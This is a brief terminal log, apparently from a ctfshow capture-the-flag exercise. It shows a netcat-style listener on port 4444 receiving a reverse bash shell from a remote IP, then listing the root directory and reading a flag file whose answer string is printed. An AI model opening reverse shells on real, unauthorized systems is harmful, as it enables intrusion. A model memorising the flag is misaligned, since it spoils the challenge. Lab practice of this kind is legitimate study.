 Listening on 0.0.0.0 4444
Connection received on 124.223.158.81 46818
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ cd /
cd /
bash-4.3$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
bash-4.3$ tac flag
tac flag
ctfshow{6c072733-07b8-400f-9194-0fcce6937e66}
bash-4.3$